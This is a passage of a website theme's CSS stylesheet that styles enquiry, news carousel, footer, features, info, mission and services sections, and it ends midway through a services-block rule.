.enquiry-section .image-layer {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-position: center center;
	background-attachment: fixed;
	background-repeat: no-repeat;
	background-size: cover;
}
.enquiry-section .image-layer:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #24345d;
	opacity: 0.70;
}
.enquiry-section .content-box {
	position: relative;
	display: block;
	padding: 60px 60px 50px;
	background: #ffffff;
	text-align: center;
	max-width: 1020px;
	margin: 0 auto;
}
.enquiry-section .content-box form .row {
	margin: 0px -12px;
}
.enquiry-section .content-box form .row .form-group {
	padding: 0px 12px;
	margin-bottom: 24px;
}
.enquiry-section .content-box .lower-text {
	position: relative;
	padding-top: 20px;
}
.enquiry-section .lower-text .sub-title {
	position: relative;
	display: block;
	overflow: hidden;
}
.enquiry-section .lower-text .sub-title .txt {
	position: relative;
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	text-transform: uppercase;
	line-height: 24px;
	padding: 0px 20px;
}
.enquiry-section .lower-text .sub-title .txt:before {
	content: '';
	position: absolute;
	left: 100%;
	top: 50%;
	width: 100px;
	border-bottom: 1px dashed #aaaaaa;
}
.enquiry-section .lower-text .sub-title .txt:after {
	content: '';
	position: absolute;
	right: 100%;
	top: 45%;
	width: 100px;
	border-bottom: 1px dashed #aaaaaa;
}
.enquiry-section .lower-text .info {
	position: relative;
	display: block;
	padding-top: 15px;
	font-size: 24px;
	line-height: 1.5em;
	font-weight: 500;
	text-transform: capitalize;
}
.enquiry-section .lower-text .info .icon {
	position: relative;
	top: -2px;
	display: inline-block;
	width: 36px;
	height: 36px;
	background: url(../images/icons/icon-call-1.png) center center no-repeat;
	vertical-align: middle;
	margin: 0px 5px;
}
.enquiry-section .lower-text .info a {
	color: #F89521;
	font-weight: 600;
}
.enquiry-section .lower-text .info a:hover {
	text-decoration: underline;
}
/*** 

====================================================================
	News Section
====================================================================

***/

.news-section {
	position: relative;
	padding: 110px 0px 50px;
}
.news-section.style-three {
	padding-top: 170px;
	padding-bottom: 40px;
}
.news-section.with-carousel {
	padding-bottom: 110px;
}
.news-block {
	position: relative;
	margin-bottom: 10px;
}
.news-page .news-block {
	margin-bottom: 20px;
}
.news-section.with-carousel .carousel-box .owl-stage-outer {
	overflow: visible;
}
.news-section.with-carousel .carousel-box .owl-theme .news-block {
	margin: 0px 0px;
	opacity: 0;
	visibility: hidden;
	-moz-transition: all 0.3s ease 0ms;
	-webkit-transition: all 0.3s ease 0ms;
	-ms-transition: all 0.3s ease 0ms;
	-o-transition: all 0.3s ease 0ms;
	transition: all 0.3s ease 0ms;
}
.news-section.with-carousel .carousel-box .owl-theme .active .news-block {
	opacity: 1;
	visibility: visible;
}
.news-block .inner-box {
	position: relative;
	display: block;
	max-width: 480px;
	margin: 0 auto;
	background: none;
	padding-bottom: 53px;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.news-block .inner-box:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	bottom: 53px;
	background: #f8f8f8;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.news-block .inner-box:hover:before {
	bottom: 0px;
	background: #ffffff;
	box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.12);
}
.style-two .news-block .inner-box:before {
	background: #f3f9fb;
}
.style-two .news-block .inner-box:hover:before {
	background: #f3f9fb;
	box-shadow: none;
}
.style-four .news-block .inner-box:before {
	background: #eef6f9;
}
.style-four .active.center .news-block .inner-box:before, .style-four .news-block .inner-box:hover:before {
	background: #ffffff;
	bottom: 0px;
	box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.12);
}
.news-block .image-box, .news-block .image, .news-block .image img {
	position: relative;
	display: block;
	width: 100%;
	margin: 0;
}
.news-block .inner-box .post-date {
	position: absolute;
	right: 30px;
	bottom: 30px;
	width: 72px;
	height: 72px;
	line-height: 24px;
	text-align: center;
	padding: 12px 5px;
	background: #ffffff;
	border-radius: 50%;
	z-index: 1;
}
.style-two .news-block .inner-box .post-date {
	right: auto;
	left: 25px;
	bottom: 25px;
	border-radius: 3px;
}
.news-block .inner-box .post-date .day {
	display: block;
	font-size: 32px;
	color: #404845;
	font-weight: 700;
	line-height: 1.1em;
}
.style-two .news-block .inner-box .post-date .day {
	color: #30adcd;
}
.style-three .news-block .inner-box .post-date .day {
	color: #404845;
}
.style-four .news-block .inner-box .post-date .day {
	color: #F89521;
}
.news-block .inner-box .post-date .month {
	display: block;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.1em;
	text-transform: uppercase;
}
.news-block .lower-box {
	position: relative;
	padding: 40px 35px 40px;
	border: 1px solid #f8f8f8;
	border-top: none;
}
.news-block .lower-box h3 {
	position: relative;
	font-weight: 600;
	text-transform: capitalize;
	margin-bottom: 20px;
	padding-bottom: 15px;
	color: #222222;
	font-size:16px;
}
.style-two .news-block .lower-box h3 {
	padding-bottom: 0;
}
.news-block .lower-box h3 a {
	color: #222222;
}
.news-block .lower-box h3 a:hover, .news-block .meta-info a:hover {
	color: #404845;
}
.style-two .news-block .lower-box h3 a:hover, .style-two .news-block .meta-info a:hover, .style-two .news-block .link-box a:hover {
	color: #30adcd;
}
.style-three .news-block .lower-box h3 a:hover, .style-three .news-block .meta-info a:hover, .style-three .news-block .link-box a:hover, .style-three .news-block .link-box a .icon, .style-three .news-block .link-box a:hover .icon {
	color: #404845;
}
.style-four .news-block .lower-box h3 a:hover, .style-four .news-block .meta-info a:hover, .style-four .news-block .link-box a:hover, .style-four .news-block .link-box a .icon, .style-four .news-block .link-box a:hover .icon {
	color: #F89521;
}
.news-block .lower-box h3:before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 40px;
	border-bottom: 3px solid #404845;
}
.style-two .news-block .lower-box h3:before {
	display: none;
}
.style-three .news-block .lower-box h3:before {
	border-color: #404845;
}
.style-four .news-block .lower-box h3:before {
	border-color: #0a394d;
}
.news-block .meta-info {
	position: relative;
	color: #777777;
}
.style-two .news-block .meta-info {
	padding-bottom: 13px;
}
.style-two .news-block .meta-info:before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 40px;
	border-bottom: 3px solid #F89521;
}
.news-block .meta-info a {
	position: relative;
	color: #777777;
}
.news-block .link-box {
	position: absolute;
	bottom: 25px;
	height: 0;
	opacity: 1;
	visibility: hidden;
}
.news-block .inner-box:hover .link-box {
	opacity: 1;
	bottom: 15px;
	visibility: visible;
	transition: all 0.3s ease 300ms;
	-moz-transition: all 0.3s ease 300ms;
	-webkit-transition: all 0.3s ease 300ms;
	-ms-transition: all 0.3s ease 300ms;
	-o-transition: all 0.3s ease 300ms;
}
.style-four .active.center .news-block .inner-box .link-box {
	opacity: 1;
	bottom: 15px;
	visibility: visible;
	transition: all 0.3s ease 300ms;
	-moz-transition: all 0.3s ease 300ms;
	-webkit-transition: all 0.3s ease 300ms;
	-ms-transition: all 0.3s ease 300ms;
	-o-transition: all 0.3s ease 300ms;
}
.news-block .link-box a {
	position: relative;
	display: inline-block;
	font-weight: 600;
	font-size: 16px;
	color: #F89521;
	text-transform: capitalize;
}
.style-two .news-block .link-box a {
	color: #222222;
}
.style-three .news-block .link-box a {
	color: #2f333c;
}
.style-four .news-block .link-box a {
	color: #F89521;
}
.news-block .link-box a .txt {
	position: relative;
	display: inline-block;
	border-bottom: 1px solid;
}
.news-block .link-box a .icon {
	position: relative;
	top: 2px;
	font-size: 16px;
	padding-left: 7px;
	color: #404845;
}
.style-two .news-block .link-box a .icon {
	color: #30adcd;
}
.style-four .news-block .link-box a .icon {
	color: #222222;
}
.news-block .link-box a:hover {
	color: #404845;
}
.style-four .news-block .link-box a:hover {
	color: #F89521;
}
.news-section .sponsors-outer {
	padding-top: 50px;
	padding-bottom: 60px;
}
.news-section .sponsors-outer .auto-container {
	max-width: 1380px;
}
.news-section.with-carousel .owl-theme .owl-dots {
	display: none;
}
.news-section.with-carousel .owl-theme .owl-nav {
	position: relative;
	width: 100%;
	text-align: center;
	padding-top: 30px;
}
.news-section.with-carousel .owl-theme .owl-nav .owl-prev, .news-section.with-carousel .owl-theme .owl-nav .owl-next {
	position: relative;
	display: inline-block;
	margin: 0px 5px;
	width: 50px;
	height: 50px;
	line-height: 48px;
	text-align: center;
	font-size: 20px;
	color: #cccccc;
	border: 1px solid #e0e0e0;
	border-radius: 50%;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.news-section.with-carousel .owl-theme .owl-nav .owl-prev:hover, .news-section.with-carousel .owl-theme .owl-nav .owl-next:hover {
	color: #ffffff;
	background: #F89521;
	border-color: #F89521;
}
/*** 

====================================================================
	Main Footer
====================================================================

***/

.main-footer {
	position: relative;
	background-color: #112047;
	color: #ffffff;
}
.footer-style-two {
	background-color: #eee;
}
.footer-style-three {
	background-color: #27292f;
}
.footer-style-four {
	background-color: #303030;
}
.footer-style-five {
	background-color: #06202b;
}
.main-footer .upper-section {
	position: relative;
	padding: 60px 0px 30px;
}
.main-footer .upper-section .outer {
	position: relative;
	margin: 0px -15px;
}
.main-footer .service-block-two {
	position: relative;
	float: left;
	width: 18%;
	padding: 0px 15px;
	margin-bottom: 30px;
}
.main-footer .service-block-two.logo-block {
	width: 28%;
}
.main-footer .service-block-two .inner-box {
	position: relative;
	display: block;
	text-align: center;
}
.main-footer .service-block-two .icon-box {
	position: relative;
	display: block;
	color: #404845;
	font-size: 64px;
	line-height: 1em;
	margin-bottom: 15px;
}
.main-footer .service-block-two .service-title {
	font-size: 16px;
	text-transform: uppercase;
	line-height: 1.4em;
	color: #ffffff;
}
.main-footer .service-block-two .service-title a {
	color: #ffffff;
}
.main-footer .service-block-two .service-title a:hover {
	text-decoration: underline;
}
.main-footer .upper-section .logo {
	position: relative;
	padding: 15px 0px 10px;
}
.main-footer .social-links {
	position: relative;
	text-align: left;
	padding-top: 10px;
}
.main-footer .social-links li {
	position: relative;
	display: inline-block;
	margin: 0px 7px;
	color: #ffffff;
	line-height: 24px;
}
.main-footer .social-links li a {
	position: relative;
	display: block;
	color: #000;
	font-size: 14px;
	line-height: 24px;
	opacity: 0.50;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.main-footer .social-links li a .fa, .main-footer .social-links li a .fab {
	vertical-align: middle;
}
.main-footer .social-links li a:hover {
	color: #ffffff;
	opacity: 1;
}
.footer-style-four .upper-section {
	position: relative;
	padding: 110px 0px 0px;
	text-align: center;
}
.footer-style-four .upper-section .logo-box {
	position: relative;
	display: inline-block;
	padding: 0px 40px;
	top: 15px;
	background: #303030;
	z-index: 1;
}
.footer-style-four .upper-section .social-links li {
	margin: 0px 15px;
}
.main-footer .widgets-section {
	position: relative;
	padding: 100px 0px 60px;
	border-top: 1px solid rgba(255,255,255,0.15);
}
.main-footer .footer-column {
	position: relative;
	margin-bottom: 50px;
}
.main-footer .footer-widget {
	position: relative;
}
.main-footer .widget-title {
	position: relative;
	margin-bottom: 25px;
}
.main-footer .widget-title h3 {
	position: relative;
	font-size: 20px;
	font-weight: 600;
	color: #F89521;
	letter-spacing: 1px;
	text-transform: capitalize;
}
.main-footer .info {
	position: relative;
}
.main-footer .info .info-block {
	position: relative;
	padding-left: 60px;
	min-height: 40px;
	margin-bottom: 25px;
}
.main-footer .info .info-block:last-child {
	margin-bottom: 0;
}
.main-footer .info .info-block .icon-box {
	position: absolute;
	left: 0;
	top: 5px;
	width: 36px;
	height: 36px;
	line-height: 36px;
}
.main-footer .info strong {
	position: relative;
	display: block;
	font-size: 14px;
	font-weight: 600;
	color: #000;
}
.main-footer .info .info-text {
	position: relative;
	display: block;
	font-size: 14px;
	color: #000;
}
.main-footer .info .info-text a {
	color: #000;
}
.main-footer .info .info-text a:hover {
	text-decoration: underline;
}
.main-footer .links-widget ul {
	position: relative;
}
.main-footer .links-widget ul li {
	position: relative;
	margin-bottom: 15px;
	font-size: 14px;
	color: #ffffff;
}
.main-footer .links-widget ul li:last-child {
	margin-bottom: 0;
}
.main-footer .links-widget ul li a {
	position: relative;
	display: inline-block;
	padding-left: 0px;
	line-height: 24px;
	color: #000;
	text-transform: capitalize;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.main-footer .links-widget ul li a:hover {
	color: #404845;
}
.footer-style-two .links-widget ul li a:hover {
	color: #F89521;
}
.footer-style-three .links-widget ul li a:hover {
	color: #404845;
}
.footer-style-four .links-widget ul li a:hover {
	color: #F89521;
}
.footer-style-five .links-widget ul li a:hover {
	color: #F89521;
}
/*.main-footer .links-widget ul li a:before {
	font-family: 'Flaticon';
	content: "\f135";
	position: absolute;
	left: 0px;
	top: 0px;
	display: block;
	font-size: 14px;
	font-weight: 400;
	z-index: 5;
	opacity: 0.50;
}*/
.main-footer .links-widget ul li a:hover:before {
	opacity: 1;
}
.main-footer .gallery-widget .images {
	position: relative;
	margin: 0px -5px;
}
.main-footer .gallery-widget .images .image {
	position: relative;
	float: left;
	width: 33.333%;
	display: block;
	margin: 0 0 10px;
	padding: 0px 5px;
}
.main-footer .gallery-widget .images img {
	width: 100%;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.main-footer .gallery-widget .images img:hover {
	opacity: 0.70;
}
.main-footer .footer-bottom {
	position: relative;
	line-height: 24px;
	color: #fff;
	background: #F89521;
	border-top: 1px solid rgba(152,152,152,0.15);
}
.main-footer .footer-bottom .inner {
	position: relative;
	padding: 15px 0px 10px;
}
.main-footer .footer-bottom .scroll-top-footer {
	position: absolute;
	left: 50%;
	top: -24px;
	background: #404845;
	color: #ffffff;
	width: 48px;
	height: 48px;
	margin-left: -24px;
	line-height: 48px;
	text-align: center;
	border-radius: 5px;
	cursor: pointer;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.footer-style-two .footer-bottom .scroll-top-footer {
	background: #F89521;
}
.footer-style-three .footer-bottom .scroll-top-footer {
	background: #3d3f44;
}
.footer-style-four .footer-bottom .scroll-top-footer {
	background: #F89521;
}
.main-footer .footer-bottom .scroll-top-footer:hover {
	background: #F89521;
}
.footer-style-three .footer-bottom .scroll-top-footer:hover {
	background: #404845;
}
.footer-style-four .footer-bottom .scroll-top-footer:hover {
	background: #F89521;
}
.footer-style-five .footer-bottom .scroll-top-footer {
	background: #ff8527;
}
.footer-style-five .footer-bottom .scroll-top-footer:hover {
	background: #F89521;
}
.main-footer .footer-bottom .copyright {
	position: relative;
	float: left;
	color: #fff;
	font-size: 14px;
}
.main-footer .footer-bottom .copyright a {
	color: #ffffff;
}
.main-footer .footer-bottom .footer-nav {
	position: relative;
	float: right;
}
.main-footer .footer-bottom .footer-nav ul li {
	position: relative;
	float: left;
	margin-left: 23px;
	line-height: 24px;
	font-size: 12px;
}
.main-footer .footer-bottom .footer-nav ul li:before {
	content: '|';
	position: absolute;
	left: -13px;
	top: 0;
	line-height: 24px;
}
.main-footer .footer-bottom .footer-nav ul li:first-child:before {
	display: none;
}
.main-footer .footer-bottom .footer-nav ul li a {
	position: relative;
	color: #fff;
	font-size: 12px;
}
.main-footer .footer-bottom .footer-nav ul li a:hover {
	color: #404845;
}
.footer-style-two .footer-bottom .footer-nav ul li a:hover {
	color: #404845;
}
.footer-style-three .footer-bottom .footer-nav ul li a:hover {
	color: #404845;
}
.footer-style-four .footer-bottom .footer-nav ul li a:hover {
	color: #F89521;
}
.footer-style-five .footer-bottom .footer-nav ul li a:hover {
	color: #F89521;
}
.main-footer .footer-logo-box {
	position: relative;
	margin-bottom: 10px;
	max-width:250px;
}
.main-footer .about-text {
	position: relative;
	max-width: 320px;
	margin-bottom: 25px;
}
.footer-social {
	position: relative;
	text-align: center;
}
.footer-social-two li {
	position: relative;
	display: inline-block;
	margin: 0px 20px 0px 0px;
	color: #ffffff;
	line-height: 24px;
}
.footer-social-two li a {
	position: relative;
	display: block;
	color: #000;
	font-size: 18px;
	line-height: 36px;
	opacity: 0.50;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.footer-social-two li a .fa, .footer-social-two li a .fab {
	vertical-align: middle;
}
.footer-social-two li a:hover {
	color: #F89521;
	opacity: 1;
}
.footer-style-three .footer-social-two li a:hover {
	color: #404845;
	opacity: 1;
}
.footer-style-five .footer-social-two li a:hover {
	color: #F89521;
	opacity: 1;
}
.nav-box .footer-social {
    float: right;
    margin-top: 7px;
}
.nav-box .footer-social-two li a {
	color:#fff;
	opacity:1;
}
.nav-box .footer-social-two li a:hover {
	color:#000;
}

/*** 

====================================================================
	Features Section
====================================================================

***/

.features-section {
	position: relative;
	padding: 110px 0px 0px;
	overflow: hidden;
}
.features-section .pattern-images {
	position: absolute;
	left: 0;
	bottom: 100px;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.features-section .pattern-image-left {
	position: absolute;
	left: 0;
	bottom: 0px;
	width: auto;
	height: auto;
	opacity: 0.08;
}
.features-section .pattern-image-right {
	position: absolute;
	right: 0;
	bottom: 0px;
	width: auto;
	height: auto;
	opacity: 0.08;
}
.featured-block {
	position: relative;
	text-align: center;
	margin-bottom: 30px;
}
.owl-theme .featured-block {
	margin-bottom: 0;
}
.featured-block .inner-box {
	position: relative;
	display: block;
	background: #ffffff;
	box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.10);
	overflow: hidden;
}
.featured-block .image-box {
	position: relative;
	display: block;
	margin: 0;
}
.featured-block .image-box .image {
	position: relative;
	display: block;
	margin: 0;
}
.featured-block .image-box .image img {
	position: relative;
	display: block;
	width: 100%;
}
.featured-block .lower-title {
	position: relative;
	display: block;
	padding: 10px;
	background: #ffffff;
	text-align: center;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
	opacity: 1;
}
.featured-block .inner-box:hover .lower-title {
	transform: translateY(-250px);
	opacity: 0;
}
.featured-block .lower-title h3 {
	position: relative;
	font-weight: 400;
	font-size: 12px;
	text-transform: capitalize;
	padding: 5px 0px;
	line-height: 1.5em;
	margin: 0;
}
.featured-block .lower-title h3 a {
	color: #222222;
}
.featured-block .lower-title h3 a:hover {
	color: #30adcd;
}
.featured-block .lower-title .icon {
	position: relative;
	display: inline-block;
	line-height: 38px;
	height: 40px;
	width: 55px;
	font-size: 24px;
	background: url(../images/icons/flare-image-1.png) left top no-repeat;
	color: #30adcd;
	vertical-align: middle;
}
.featured-block .hover-box {
	position: absolute;
	display: block;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.80);
	border-bottom: 4px solid #F89521;
	color: #ffffff;
	opacity: 1;
	-webkit-transform: translateY(101%);
	-ms-transform: translateY(101%);
	transform: translateY(101%);
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}
.featured-block .inner-box:hover .hover-box {
	opacity: 1;
	-webkit-transform: translateY(0%);
	-ms-transform: translateY(0%);
	transform: translateY(0%);
}
.featured-block .hover-box .image-layer {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: center center;
}
.featured-block .hover-box .image-layer:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #404845;
	opacity: 0.95;
}
.featured-block .hover-inner {
	position: absolute;
	display: table;
	vertical-align: middle;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.featured-block .hover-inner .content {
	position: relative;
	display: table-cell;
	vertical-align: middle;
	width: 100%;
	padding: 20px;
}
.featured-block .hover-inner .icon-box {
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 1em;
	margin-bottom: 10px;
}
.featured-block .hover-inner h3 {
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 1.2em;
	font-weight: 400;
	text-transform: capitalize;
	margin-bottom: 12px;
}
.featured-block .hover-inner h3 a {
	color: #ffffff;
}
.featured-block .hover-inner .link a {
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 1.4em;
	font-weight: 500;
	color: #ffffff;
	text-transform: capitalize;
}
.featured-block .hover-inner .link a .icon {
	position: relative;
	vertical-align: middle;
	font-weight: 700;
	padding-left: 5px;
}
.featured-block .hover-inner .link a:hover .txt {
	text-decoration: underline;
}
.featured-block .hover-inner .text {
	position: relative;
	line-height: 1.5em;
	margin-bottom: 15px;
}
/*** 

====================================================================
	Main Info Section
====================================================================

***/

.main-info-section {
	position: relative;
	padding: 80px 0px 70px;
}
.main-info-section .sec-title-two {
	margin-bottom: 30px;
}
.main-info-section .upper-content {
	position: relative;
	max-width: 850px;
	text-align: center;
	margin: 0 auto 50px;
	line-height: 1.5em;
}
.main-info-section .upper-content .text {
	position: relative;
	text-align: center;
	margin: 0 0 50px;
	line-height: 1.5em;
}
.main-info-section .features-list {
	position: relative;
	max-width: 1000px;
	text-align: center;
	margin: 0 auto 70px;
}
.main-info-section .features-list li {
	position: relative;
	display: inline-block;
	margin: 0px 35px 30px;
}
.main-info-section .features-list li .inner {
	position: relative;
	display: block;
	line-height: 24px;
	font-size: 17px;
	font-weight: 500;
	color: #222222;
}
.main-info-section .features-list li .icon {
	position: relative;
	display: block;
	width: 120px;
	height: 120px;
	padding: 25px 20px;
	line-height: 70px;
	font-size: 60px;
	color: #30adcd;
	background: #f3f9fb;
	font-weight: 400;
	border-radius: 3px;
	margin-bottom: 20px;
	-webkit-transition: all 300ms linear;
	-moz-transition: all 300ms linear;
	-ms-transition: all 300ms linear;
	-o-transition: all 300ms linear;
	transition: all 300ms linear;
}
.main-info-section .features-list li .inner:hover .icon {
	background: #F89521;
	color: #ffffff;
}
.main-info-section .lower-content {
	position: relative;
}
.main-info-section .lower-content .auto-container {
	max-width: 1340px;
}
.main-info-section .lower-content .map-column {
	position: relative;
}
.main-info-section .map-column .inner {
	position: relative;
	display: block;
	padding-right: 30px;
}
.main-info-section .map-column .info-list {
	position: absolute;
	left: 0;
	bottom: 0px;
	width: 100%;
	padding: 0px 30px;
}
.main-info-section .map-column .info-list ul {
	position: relative;
	text-align: center;
	margin: 0px 0px;
}
.main-info-section .map-column .info-list li {
	position: relative;
	float: left;
	width: 33.333%;
	padding: 0px 20px;
	margin-bottom: 40px;
}
.main-info-section .map-column .info-list li .inner-box {
	position: relative;
	display: block;
	padding: 20px 20px;
	background: #ffffff;
	border: 1px solid #f0f0f0;
	border-radius: 5px;
	box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.10);
	-webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.10);
	-ms-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.10);
}
.main-info-section .map-column .info-list .count {
	font-size: 42px;
	line-height: 1.2em;
	font-weight: 500;
}
.main-info-section .map-column .info-list li:first-child .count {
	color: #F89521;
}
.main-info-section .map-column .info-list li:last-child .count {
	color: #30adcd;
}
.main-info-section .lower-content .graph-column {
	position: relative;
}
.main-info-section .graph-column .inner {
	position: relative;
	display: block;
	padding-top: 50px;
	margin-left: -30px;
}
.main-info-section .graph-block {
	position: relative;
	margin-bottom: 40px;
}
.main-info-section .graph-block .inner-box {
	position: relative;
	display: block;
	padding-left: 180px;
	min-height: 160px;
	padding-top: 35px;
}
.main-info-section .graph-block .graph {
	position: absolute;
	left: 0;
	top: 0;
	width: 160px;
	height: 160px;
}
.main-info-section .graph-block .sub-title {
	position: relative;
	font-size: 16px;
	line-height: 1.4em;
	margin-bottom: 5px;
}
.main-info-section .graph-block .sub-count {
	position: relative;
	font-size: 28px;
	line-height: 1.3em;
	font-weight: 700;
	text-transform: capitalize;
	padding-bottom: 8px;
}
.main-info-section .graph-block .sub-count:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 60px;
	border-bottom: 1px dashed rgba(0,0,0,0.30);
}
.main-info-section .graph-block:last-child .inner-box {
	padding-top: 15px;
}
/*** 

====================================================================
	Mission Section
====================================================================

***/

.mission-section {
	position: relative;
	padding: 110px 0px 0px;
}
.mission-section .image-layer {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	bottom: 45px;
	opacity: 1;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	background-attachment: fixed;
}
.mission-section .content-box {
	position: relative;
	max-width: 580px;
	padding: 50px;
	background: #F89521;
	color: #ffffff;
}
.mission-section .title-box {
	position: relative;
	margin-bottom: 20px;
}
.mission-section .title-box .sub-title {
	font-size: 16px;
	line-height: 24px;
	margin-bottom: 15px;
}
.mission-section .title-box .sub-title .fa {
	position: relative;
	top: 2px;
	font-size: 24px;
	line-height: 24px;
	margin-right: 5px;
}
.mission-section .title-box h2 {
	position: relative;
	font-weight: 600;
	line-height: 1.2em;
	text-transform: capitalize;
	margin: 0;
}
.mission-section .text {
	position: relative;
	margin: 0 0 25px;
}
.mission-section .bottom-info {
	position: relative;
}
.mission-section .bottom-info .info {
	position: relative;
	float: left;
	margin-right: 40px;
	font-size: 14px;
}
.mission-section .bottom-info .info .name {
	font-size: 20px;
}
.mission-section .bottom-info .signature {
	position: relative;
	float: left;
	font-size: 18px;
	padding-top: 20px;
	font-family: 'Signature', cursive;
	line-height: 1.5em;
}
/*** 

====================================================================
	Services Section Two
====================================================================

***/

.services-section-two {
	position: relative;
	padding: 80px 0px 80px;
	overflow: hidden;
}
.services-section-two .pattern-images {
	position: absolute;
	left: 0;
	bottom: 0px;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.services-section-two .pattern-image-left {
	position: absolute;
	left: 0;
	bottom: 0px;
	width: auto;
	height: auto;
	opacity: 0.03;
}
.services-section-two .pattern-image-right {
	position: absolute;
	right: 0;
	bottom: 0px;
	width: auto;
	height: auto;
	opacity: 0.03;
}
.service-block-three {
	position: relative;
	margin-bottom: 30px;
}
.owl-theme .service-block-three {
	margin-bottom: 0px;
	padding-bottom: 30px;
}
.service-block-three .inner-box {
	position: relative;
	display: block;
}
.service-block-three .image-box, .service-block-three .image, .service-block-three .image img {
	position: relative;
	display: block;
	width: 100%;
	margin: 0;
}
.service-block-three .inner-box .overlay-icon {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.70);
	-webkit-transform-origin: top;
	-ms-transform-origin: top;
	transform-origin: top;
	-webkit-transform: scaleY(0);
	-ms-transform: scaleY(0);
	transform: scaleY(0);
	-moz-transition: all 0.5s ease 0ms;
	-webkit-transition: all 0.5s ease 0ms;
	-ms-transition: all 0.5s ease 0ms;
	-o-transition: all 0.5s ease 0ms;
	transition: all 0.5s ease 0ms;
	z-index: 1;
}
.service-block-three .inner-box:hover .overlay-icon {
	-webkit-transform: scaleY(1);
	-ms-transform: scaleY(1);
	transform: scaleY(1);
}
.service-block-three .inner-box .overlay-icon .icon {
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -47px 0px 0px -32px;
	font-size: 64px;
	width: 64px;
	height: 64px;
	line-height: 64px;
	color: #ffffff;
	text-align: center;
	opacity: 0;
	-webkit-transform: scale(0.6) rotate(-120deg);
	-ms-transform: scale(0.6) rotate(-120deg);
	transform: scale(0.6) rotate(-120deg);
}
.service-block-three .inner-box:hover .overlay-icon .icon {
	opacity: 1;
	-webkit-transform: scale(1) rotate(0deg);
	-ms-transform: scale(1) rotate(0deg);
	transform: scale(1) rotate(0deg);
	-moz-transition: all 0.5s ease 500ms;
	-webkit-transition: all 0.5s ease 500ms;
	-ms-transition: all 0.5s ease 500ms;
	-o-transition: all 0.5s ease 500ms;
	transition: all 0.5s ease 500ms;
}
.service-block-three .lower-box {
	position: relative;
	padding: 30px;
	background: #f3f9fb;
	margin: -30px 20px 0px;
	z-index: 2;
	overflow: hidden;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.service-block-three .inner-box:hover .lower-box {
	background: #ffffff;
	box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
}
.service-block-three .lower-box h3 {
	position: relative;
	font-weight: 600;
	text-transform: capitalize;
	margin-bottom: 20px;
	color: #222222;
}
.service-block-three .lower-box h3 a {
	color: #222222;
}
.service-block-three .lower-box h3 a:hover {
	color: #F89521;
}
.service-block-three .lower-box .text {
	position: relative;
	line-height: 1.5em;
	margin-bottom: 30px;
}
.service-block-three .link-box {
	position: relative;
	padding-top: 10px;
}
.service-block-three .link-box:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 30px;
	border-top: 2px solid #F89521;
}
.service-block-three .link-box a {
	position: relative;
	display: inline-block;
	font-weight: 500;
	font-size: 16px;
	color: #222222;
	text-transform: capitalize;
}
.service-block-three .link-box a .txt {
	position: relative;
	display: inline-block;
	border-bottom: 1px solid transparent;
}
.service-block-three .link-box a .icon {
	position: relative;
	top: 3px;
	font-size: 16px;
